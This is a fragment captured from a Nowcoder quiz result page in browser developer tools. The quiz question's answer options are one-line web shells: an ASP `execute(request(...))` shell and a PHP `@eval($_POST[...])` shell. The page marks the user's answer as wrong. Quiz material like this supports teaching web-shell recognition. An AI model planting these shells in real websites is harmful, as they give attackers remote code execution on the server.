 正确答案: B 你的答案: D (错误)
<%execute(request("value"))%>
<%@ Page Language="Jscript"%>
Elements Console Sources Network Performance Memory Application Security
"
<span class="font-orange">(错误)</span>
</h1>
▼<div class="result-answer-item">
<pre><%execute(request("value"))%></pre>
</div>
▼<div class="result-answer-item green-answer-item">
▼<pre>
<!--?php @eval($ POST[value]);?-->
</pre>
</div>
▶<div class="result-answer-item">…</div>
▶<div class="result-answer-item orange-answer-item"> </div>
body div.nk-container
牛客@咸鱼同学